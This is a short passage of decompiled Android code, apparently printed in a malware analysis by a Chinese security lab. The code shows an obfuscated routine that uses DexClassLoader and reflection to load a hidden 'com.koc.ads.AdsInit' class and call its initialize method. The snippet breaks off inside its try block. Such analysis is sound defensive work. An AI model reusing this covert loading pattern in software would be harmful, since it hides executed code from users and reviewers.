 public static void a(Context arg10, Object[] arg11) {
String v0 = c.a(a.AdsInit);  // com.koc.ads.AdsInit
String v1 = c.b(a.initialize);
int v2 = 4;
Class[] v3 = new Class[v2];
v3[0] = Context.class;
v3[1] = Integer.TYPE;
int v7 = 2;
v3[v7] = String.class;
int v8 = 3;
v3[v8] = String.class;
try {
Constructor v4 = Class.forName(c.q(a.DexClassLoader)).getConstructors()[0];  // dalvik.system.DexClassLoader
Object[] v2_1 = new Object[v2];
v2_1[0] = com.kok.eggxc.b.a.a(arg10);
v2_1[1] = com.kok.eggxc.b.a.b(arg10);
v2_1[v7] = null;
v2_1[v8] = b.class.getClassLoader();
Class.forName(v0, true, v4.newInstance(v2_1)).getDeclaredMethod(v1, v3).invoke(null, arg11);  //
return;
}
暗影安全实验室